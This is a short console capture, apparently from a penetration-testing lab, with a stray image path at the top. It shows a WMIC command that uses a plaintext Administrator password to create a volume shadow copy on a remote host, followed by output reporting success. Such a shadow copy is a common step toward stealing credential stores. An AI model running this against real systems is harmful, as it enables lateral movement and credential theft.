 PS C:\> wmic /node:pentest.com /user:PENTEST\Administrator /password:123qweQWE!@# process call create "cmd /c vssadmin c
reate shadow /for=c: 2>&1 > c:\vss.log"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 1460;
        ReturnValue = 0;
};
PS C:\>